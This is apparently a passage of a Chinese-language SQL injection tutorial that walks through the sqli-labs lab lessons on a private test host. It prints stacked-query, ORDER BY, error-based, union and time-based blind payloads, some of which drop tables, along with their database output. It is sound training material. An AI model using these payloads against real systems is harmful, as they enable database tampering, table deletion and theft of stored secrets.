http://192.168.50.2:8888/Less-41/?id=1;insert%20into%20users(id,username,password)%20values%20(%2718%27,%27admin18%27,%27hello%27)%23
mysql> select * from users where id=18;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 18 | admin18 | hello |
+----+----------+----------+
1 row in set (0.00 sec)
http://192.168.50.2:8888/Less-50/?sort=1;create%20table%20test%20like%20users
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| test |
| uagents |
| users |
+--------------------+
5 rows in set (0.00 sec)
http://192.168.50.2:8888/Less-51/?sort=1%27;%20drop%20table%20test%23
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| users |
+--------------------+
4 rows in set (0.00 sec)
http://192.168.50.2:8888/Less-52/?sort=1;%20create%20table%20test%20like%20users
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| test |
| uagents |
| users |
+--------------------+
5 rows in set (0.00 sec)
http://192.168.50.2:8888/Less-53/?sort=1%27;%20drop%20table%20test%23
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| users |
+--------------------+
4 rows in set (0.00 sec)
9.3 mysql_real_escape_string():Less-42-45
源码:
$con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname);
$username = mysqli_real_escape_string($con1, $_POST["login_user"]);
$password = $_POST["login_password"];
$sql = "SELECT * FROM users WHERE username='$username' and password='$password'";
- Password 变量在 POST过程中,没有通过
mysql_real_escape_string()函数的处理。 - 更新数据时,经过
mysql_real_escape_string()处理后的数据,存入到数据库当中后不会发生变化。在select 调用的时候才能发挥作用,因此不用考虑在更新密码处进行注入.
POST /Less-42/login.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-42/index.php
Cookie: PHPSESSID=t3khst0uj2clsjkf7sd16fiv00
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=test&login_password=%27%3Bcreate+table+me+like+users%23&mysubmit=Login
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| me |
| referers |
| uagents |
| users |
+--------------------+
5 rows in set (0.00 sec)
// 删除创建的表
login_user=test&login_password=%27%3B+drop+table+me%3B&mysubmit=Login
// Less-43
// '); create table me like users#
POST /Less-43/login.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-43/
Cookie: PHPSESSID=t3khst0uj2clsjkf7sd16fiv00
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=test&login_password=%27%29%3B+create+table+me+like+users%23&mysubmit=Login
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| me |
| referers |
| uagents |
| users |
+--------------------+
5 rows in set (0.00 sec)
// Less-44
// '; drop table me#
POST /Less-44/login.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-44/
Cookie: PHPSESSID=t3khst0uj2clsjkf7sd16fiv00
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=test&login_password=%27%3B+drop+table+me%23&mysubmit=Login
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| users |
+--------------------+
5 rows in set (0.00 sec)
// Less-45
// '); create table me like users#
POST /Less-45/login.php HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-45/
Cookie: PHPSESSID=t3khst0uj2clsjkf7sd16fiv00
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Pragma: no-cache
Cache-Control: no-cache
login_user=test&login_password=%27%29%3B+create+table+me+like+users%23&mysubmit=Login
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| me |
| referers |
| uagents |
| users |
+--------------------+
5 rows in set (0.00 sec)
10 order by 注入
order by 后的数字可以作为一个注入点。也就是构造 order by 后的一个语句,让该语句执行结果为一个数。
10.1 存在order by判定方式
若?sort=1 desc 降序或者asc升序的显示结果不同,则表明可以注入。
http://192.168.50.2:8888/Less-46/?sort=1%20asc
http://192.168.50.2:8888/Less-46/?sort=1%20desc

10.2 用报错注入:Less-46-47
源码:
$id=$_GET['sort'];
$sql = "SELECT * FROM users ORDER BY $id";
直接添加注入语句:
?sort=(select ******)// 确认数字是否影响输出
http://192.168.50.2:8888/Less-46/?sort=right(version(),1)
http://192.168.50.2:8888/Less-46/?sort=left(version(),1)
// 结果都一样说明数字并不影响输出 // 报错注入
// ?sort=(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2))) limit 0,1
http://192.168.50.2:8888/Less-46/?sort=(select%20count(*)%20from%20information_schema.columns%20group%20by%20concat(0x3a,0x3a,(select%20user()),0x3a,0x3a,floor(rand()*2)))%20limit%200,1 http://192.168.50.2:8888/Less-47/?sort=1%27%20and%20(select%20count(*)%20from%20information_schema.columns%20group%20by%20concat(0x3a,0x3a,(select%20user()),0x3a,0x3a,floor(rand()*2)))%20limit%200,1%23
利用函数:例如
rand()函数等。?sort=rand(sql 语句),rand(ture)和rand(false)的结果是不一样的。// ?sort=rand(ascii(left(database(),1))=115)
http://192.168.50.2:8888/Less-46/?sort=rand(ascii(left(database(),1))=115)
http://192.168.50.2:8888/Less-46/?sort=rand(ascii(left(database(),1))=114) http://192.168.50.2:8888/Less-47/?sort=1%27%20and%20rand(ascii(left(database(),1))=115)%23
http://192.168.50.2:8888/Less-47/?sort=1%27%20and%20rand(ascii(left(database(),1))=114)%23 http://192.168.50.2:8888/Less-50/?sort=rand(ascii(left(database(),1))=115)
http://192.168.50.2:8888/Less-50/?sort=rand(ascii(left(database(),1))=114)
利用
and:例如?sort=1 and (加sql 语句)。利用 procedure analyse 参数:在procedure analyse 和 order by 之间可以存在limit 参数。
// ?sort=1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
http://192.168.50.2:8888/Less-46/?sort=1%20procedure%20analyse(extractvalue(rand(),concat(0x3a,version())),1) http://192.168.50.2:8888/Less-47/?sort=1%27%20procedure%20analyse(extractvalue(rand(),concat(0x3a,version())),1)%23 http://192.168.50.2:8888/Less-50/?sort=1%20procedure%20analyse(extractvalue(rand(),concat(0x3a,version())),1)
10.3 延时注入:Less-46-50
// ?sort=(SELECT IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,md5('1')),null) FROM (select database() as current) as tb1)
http://192.168.50.2:8888/Less-46/?sort=(SELECT%20IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,md5(%271%27)),null)%20FROM%20(select%20database()%20as%20current)%20as%20tb1)
http://192.168.50.2:8888/Less-47/?sort=1%27%20and%20(SELECT%20IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,md5(%271%27)),null)%20FROM%20(select%20database()%20as%20current)%20as%20tb1)%23
http://192.168.50.2:8888/Less-48/?sort=1%20and%20(SELECT%20IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,md5(%271%27)),null)%20FROM%20(select%20database()%20as%20current)%20as%20tb1)
http://192.168.50.2:8888/Less-49/?sort=1%27%20and%20(SELECT%20IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,md5(%271%27)),null)%20FROM%20(select%20database()%20as%20current)%20as%20tb1)%23
// 正确立刻返回,不正确5s后返回。
// ?sort=1 and If(ascii(substr(database(),1,1))=115,0,sleep(5))
http://192.168.50.2:8888/Less-46/?sort=1%20and%20If(ascii(substr(database(),1,1))=115,0,sleep(5))
http://192.168.50.2:8888/Less-47/?sort=1%27%20and%20If(ascii(substr(database(),1,1))=115,0,sleep(5))%23
http://192.168.50.2:8888/Less-48/?sort=1%20and%20If(ascii(substr(database(),1,1))=115,0,sleep(5))
http://192.168.50.2:8888/Less-49/?sort=1%27%20and%20If(ascii(substr(database(),1,1))=115,0,sleep(5))%23
http://192.168.50.2:8888/Less-50/?sort=1%20and%20If(ascii(substr(database(),1,1))=115,0,sleep(5))
11 CHALLENGES
11.1 Less-54
http://192.168.50.2:8888/Less-54/index.php?id=1
http://192.168.50.2:8888/Less-54/index.php?id=1%27
http://192.168.50.2:8888/Less-54/index.php?id=1%27%23
http://192.168.50.2:8888/Less-54/index.php?id=1%27%20order%20by%203%23
http://192.168.50.2:8888/Less-54/index.php?id=%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()%23
// Your Login name:4B7EA41LOD
http://192.168.50.2:8888/Less-54/index.php?id=%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%274B7EA41LOD%27%23
// Your Login name:id,sessid,secret_WDEI,tryy
http://192.168.50.2:8888/Less-54/index.php?id=%27%20union%20select%201,group_concat(sessid,0x7e,secret_WDEI,0x7e,tryy),3%20from%204B7EA41LOD%23
// D9b1OtQd0vWJOrV3Zki1QPIu
11.2 Less-55
http://192.168.50.2:8888/Less-55/?id=1)%23
http://192.168.50.2:8888/Less-55/?id=1)%20order%20by%203%23
http://192.168.50.2:8888/Less-55/?id=-1)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()%23
// Your Login name:SATFBIJD4I
http://192.168.50.2:8888/Less-55/?id=-1)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27SATFBIJD4I%27%23
// Your Login name:id,sessid,secret_7LWN,tryy
http://192.168.50.2:8888/Less-55/?id=-1)%20union%20select%201,secret_7LWN,3%20from%20SATFBIJD4I%23
// Your Login name:bZRCX8kB2GEDOfata6u7GyMX
11.3 Less-56
http://192.168.50.2:8888/Less-56/?id=1%27)%23
http://192.168.50.2:8888/Less-56/?id=1%27)%20order%20by%203%23
http://192.168.50.2:8888/Less-56/?id=-1%27)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()%23
// Your Login name:DA7LAM9SK6
http://192.168.50.2:8888/Less-56/?id=-1%27)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27DA7LAM9SK6%27%23
// Your Login name:id,sessid,secret_56OK,tryy
http://192.168.50.2:8888/Less-56/?id=-1%27)%20union%20select%201,secret_56OK,3%20from%20DA7LAM9SK6%23
// Your Login name:AC0hkrLqDkASUMJtAOt6iuRi
11.4 Less-57
http://192.168.50.2:8888/Less-57/?id=1%22%23
http://192.168.50.2:8888/Less-57/?id=1%22%20order%20by%203%23
http://192.168.50.2:8888/Less-57/?id=-1%22%20union%20select%201,2,3%23
http://192.168.50.2:8888/Less-57/?id=-1%22%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()%23
// Your Login name:AR9CARKBAE
http://192.168.50.2:8888/Less-57/?id=-1%22%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27AR9CARKBAE%27%23
// Your Login name:id,sessid,secret_N6BJ,tryy
http://192.168.50.2:8888/Less-57/?id=-1%22%20union%20select%201,secret_N6BJ,3%20from%20AR9CARKBAE%23
// Your Login name:y3qnyhhGG6jgmsFR2Hv2KwXd
11.5 Less-58
http://192.168.50.2:8888/Less-58/?id=1%27%23
http://192.168.50.2:8888/Less-58/?id=1%27%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,table_name,0x7e)%20FROM%20information_schema.tables%20where%20table_schema=database()%20LIMIT%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
// Duplicate entry '~8XNOGTV7RN~1' for key 'group_key'
http://192.168.50.2:8888/Less-58/?id=1%27%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)%20FROM%20information_schema.columns%20where%20table_name=%278XNOGTV7RN%27%20LIMIT%202,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
// Duplicate entry '~secret_B367~1' for key 'group_key'
http://192.168.50.2:8888/Less-58/?id=1%27%20and%20(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x23,secret_B367,0x23)%20FROM%208XNOGTV7RN%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
// Duplicate entry '#m9xflQ2ZHQJNtyFwmCb8algB#1' for key 'group_key'
11.6 Less-59
http://192.168.50.2:8888/Less-59/?id=1%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20table_name%20FROM%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e))
// XPATH syntax error: '~M0CHHZWY6B~'
http://192.168.50.2:8888/Less-59/?id=1%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20column_name%20FROM%20information_schema.columns%20where%20table_name=%22M0CHHZWY6B%22%20limit%202,1),0x7e))
// XPATH syntax error: '~secret_TYJZ~'
http://192.168.50.2:8888/Less-59/?id=1%20and%20extractvalue(1,%20concat(0x7e,(select%20distinct%20concat(0x3a,secret_TYJZ,0x3a)%20from%20M0CHHZWY6B%20limit%200,1),0x7e))
// XPATH syntax error: '~:67KflioFOdoZNE06FLqIY20B:~'
11.7 Less-60
http://192.168.50.2:8888/Less-60/?id=1%22)%23
http://192.168.50.2:8888/Less-60/?id=1%22)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20table_name%20FROM%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e))%23
// XPATH syntax error: '~ASRZOC93L9~'
http://192.168.50.2:8888/Less-60/?id=1%22)%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20column_name%20FROM%20information_schema.columns%20where%20table_name=%22ASRZOC93L9%22%20limit%202,1),0x7e))%23
// XPATH syntax error: '~secret_0PDM~'
192.168.50.2:8888/Less-60/?id=1") and extractvalue(1, concat(0x7e,(select distinct concat(0x3a,secret_0PDM,0x3a) from ASRZOC93L9 limit 0,1),0x7e))%23
// XPATH syntax error: '~:gmeEM8UPkmJOEdBMTDsxuH1t:~'
11.8 Less-61
http://192.168.50.2:8888/Less-61/?id=1%27))%23
http://192.168.50.2:8888/Less-61/?id=1%27))%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20table_name%20FROM%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e))%23
// XPATH syntax error: '~GZYW2AEPSH~'
http://192.168.50.2:8888/Less-61/?id=1%27))%20and%20extractvalue(1,%20concat(0x7e,(SELECT%20column_name%20FROM%20information_schema.columns%20where%20table_name=%22GZYW2AEPSH%22%20limit%202,1),0x7e))%23
// XPATH syntax error: '~secret_WRT5~'
http://192.168.50.2:8888/Less-61/?id=1%27))%20and%20extractvalue(1,%20concat(0x7e,(select%20distinct%20concat(0x3a,secret_WRT5,0x3a)%20from%20GZYW2AEPSH%20limit%200,1)))%23
// XPATH syntax error: '~:FKBTPfVcyYKmISd2Pok5QX7Y:'
11.9 Less-62
http://192.168.50.2:8888/Less-62/?id=1%27)%23
// 确认表名长度,正确时延迟3s
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20if(LENGTH((select(group_concat(TABLE_NAME))%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()))=11,0,sleep(3))%23
// 猜解表名
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))=77,0,sleep(5))%23
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20if(ascii(SUBSTRING((select%20group_concat(TABLE_NAME)from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()),1,1))=77,sleep(3),0)%23
// M1A3LY7UQ1
// 确认表字段名称长度,延迟3s返回数据说明猜解长度正确
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20if(LENGTH((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27M1A3LY7UQ1%27%20limit%202,1))=11,sleep(3),0)%23
// 猜解表字段名称
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27M1A3LY7UQ1%27%20limit%202,1),1)=%27s%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27M1A3LY7UQ1%27%20limit%202,1),11)=%27secret_PIWJ%27,sleep(3),1)%23
// secret_PIWJ
// 猜解表数据
http://192.168.50.2:8888/Less-62/?id=1%27)%20and%20if(left((select%20secret_PIWJ%20from%20M1A3LY7UQ1%20limit%200,1),1)=%27W%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-62/?id=1%27)%20%20and%20if(left((select%20secret_PIWJ%20from%20M1A3LY7UQ1%20limit%200,1),24)=%27WWhrqBjOaA8c5YU10rn0f8ha%27,sleep(3),1)%23
// WWhrqBjOaA8c5YU10rn0f8ha
11.10 Less-63
http://192.168.50.2:8888/Less-63/?id=1%27%23
// 确认表名长度,正确时延迟3s
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20if(LENGTH((select(group_concat(TABLE_NAME))%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()))=11,0,sleep(3))%23
// 猜解表名,猜解正确,立刻返回结果
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))=78,0,sleep(5))%23
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20If(ascii(SUBSTRING((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))=78,0,sleep(5))%23
// N1X9F5M18F
// 确认表字段名称长度,延迟3s返回数据说明猜解长度正确
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20if(LENGTH((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27M1A3LY7UQ1%27%20limit%202,1))=11,sleep(3),0)%23
// 猜解表字段名称,猜解正确延迟3s
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27N1X9F5M18F%27%20limit%202,1),1)=%27s%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27N1X9F5M18F%27%20limit%202,1),11)=%27secret_B3KX%27,sleep(3),1)%23
// secret_B3KX
// 猜解表数据,猜解正确延迟3s
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20if(left((select%20secret_B3KX%20from%20N1X9F5M18F%20limit%200,1),1)=%27d%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-63/?id=1%27%20and%20if(left((select%20secret_B3KX%20from%20N1X9F5M18F%20limit%200,1),24)=%27dom2mv9wEJbSbkXiavUEuc6G%27,sleep(3),1)%23
// dom2mv9wEJbSbkXiavUEuc6G
11.11 Less-64
http://192.168.50.2:8888/Less-64/?id=1))%23
// 确认表名长度,正确时延迟3s
http://192.168.50.2:8888/Less-64/?id=1))%20and%20if(LENGTH((select(group_concat(TABLE_NAME))%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()))=11,0,sleep(3))%23
// 猜解表名,猜解正确,立刻返回结果
http://192.168.50.2:8888/Less-64/?id=1))%20and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))=82,0,sleep(5))%23
http://192.168.50.2:8888/Less-64/?id=1))%20and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1))=55,0,sleep(5))%23
// R7NHZALUDW
// 确认表字段名称长度,延迟3s返回数据说明猜解长度正确
http://192.168.50.2:8888/Less-64/?id=1))%20and%20if(LENGTH((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27R7NHZALUDW%27%20limit%202,1))=11,sleep(3),0)%23
// 猜解表字段名称,猜解正确延迟3s
http://192.168.50.2:8888/Less-64/?id=1))%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27R7NHZALUDW%27%20limit%202,1),1)=%27s%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-64/?id=1))%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27R7NHZALUDW%27%20limit%202,1),11)=%27secret_1D2D%27,sleep(3),1)%23
// secret_1D2D
// 猜解表数据,猜解正确延迟3s
http://192.168.50.2:8888/Less-64/?id=1))%20and%20if(left((select%20secret_1D2D%20from%20R7NHZALUDW%20limit%200,1),1)=%27E%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-64/?id=1%27%20and%20if(left((select%20secret_1D2D%20from%20R7NHZALUDW%20limit%200,1),24)=%27EPId2E23YEaGctJJ4oFR1yRK%27,sleep(3),1)%23
// EPId2E23YEaGctJJ4oFR1yRK
11.12 Less-65
http://192.168.50.2:8888/Less-65/?id=1%22)%23
// 确认表名长度,正确时延迟3s
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20if(LENGTH((select(group_concat(TABLE_NAME))%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()))=11,0,sleep(3))%23
// 猜解表名,猜解正确,立刻返回结果
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))=82,0,sleep(5))%23
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1))=55,0,sleep(5))%23
// R7NHZALUDW
// 确认表字段名称长度,延迟3s返回数据说明猜解长度正确
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20if(LENGTH((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27R7NHZALUDW%27%20limit%202,1))=11,sleep(3),0)%23
// 猜解表字段名称,猜解正确延迟3s
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27R7NHZALUDW%27%20limit%202,1),1)=%27s%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27R7NHZALUDW%27%20limit%202,1),11)=%27secret_1D2D%27,sleep(3),1)%23
// secret_1D2D
// 猜解表数据,猜解正确延迟3s
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20if(left((select%20secret_1D2D%20from%20R7NHZALUDW%20limit%200,1),1)=%27E%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-65/?id=1%22)%20and%20if(left((select%20secret_1D2D%20from%20R7NHZALUDW%20limit%200,1),24)=%27EPId2E23YEaGctJJ4oFR1yRK%27,sleep(3),1)%23
// EPId2E23YEaGctJJ4oFR1yRK
SQL 注入之一:Mysql 数据库(搞懂这篇就够了)的更多相关文章
- 如何用SQL语句实现Mysql数据库的备份与还原
以前一直做android客户端的项目,根本没有开发asp.net mvc的开发,现阶段做了一个模块,参数设置,以及数据库的备份与还原.其需求如下: 参数设置 本项参数设置为对自动数据备份进行设置,管理 ...
- SQL命令查看Mysql数据库大小
SQL命令查看Mysql数据库大小的方法. 要想知道每个数据库的大小的话,步骤如下:1.进入information_schema 数据库(存放了其他的数据库的信息)use information_sc ...
- 使用SQL语句修改Mysql数据库字符集的方法
使用SQL语句修改Mysql数据库字符集的方法 修改库: alter database [$database] character set [$character_set] collate [$c ...
- MySQL 异常有这一篇就够了!
摘要:在本文中,总结了开发过程中最为常见的几种 MySQL 抛出的异常以及如何解决,包括高版本驱动的问题.时区配置问题.SSL 连接问题等,是一篇经验总结贴. 前言 在本文中,总结了开发过程中最为常见 ...
- SQL注入之Mysql报错注入
--志向和热爱是伟大行为的双翼. 昨天偷懒了没学什么东西,先自我反省一下 - -. 今天认真的学习了一下Mysql报错注入利用方法及原理,好久之前就像认真的学一下这个了,是在上海市大学生网络安全大赛中 ...
- 安全攻防之SQL注入(通过sqlmap搞定所有问题)
第一步: sqlmap基于Python,所以首先下载: http://yunpan.cn/QiCBLZtGGTa7U 访问密码 c26e 第二步: 安装Python,将sqlmap解压到Python ...
- ORM之Dapper操作Sql Server和MySql数据库
1.为什么选择Dapper 1)轻量. 2)速度快.Dapper的速度接近与IDataReader,取列表的数据超过了DataTable. 3)支持多种数据库.Dapper可以在所有Ado.net P ...
- SQL Server和MySQL数据库
导读:接下来的网上商城的项目,需要用到MySQL数据库了.这个对于我来说,是一个新接触的东西,按照惯例,在刚开始学习一个东西的时候,先从宏观上去了解它.本篇博客,先介绍SQL Server的基本内容, ...
- sql注入笔记-mysql
整理下sql相关知识,查漏补缺(长期更新) 1 常用语句及知识 information_schema包含了大量有用的信息,例如下图 mysql.user下有所有的用户信息,其中authenticati ...
- sql注入原理+mysql相关知识点
什么是SQL注入 sql就是经常说的数据库,而sql注入就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.SQL注入是比较常见的网络攻击 ...
随机推荐
- ArcObjects SDK开发 007 自定义App-Command-Tool框架
1.为什么再设计一套App-Command-Tool框架 为什么我们要自己再设计一套App-Command框架,而不直接使用AO API中的AxControl-ICommand这套已经非常好的框架呢? ...
- Tekton 设计简介 及 实践
本文是我对Tekton的实现原理和背后技术逻辑的理解,以及在实践过程中的一些总结. 简介 Tekton 是一个基于 Kubernetes 的云原生 CI/CD 开源(https://cd.founda ...
- 使用pycharm or vscode来编写python代码?
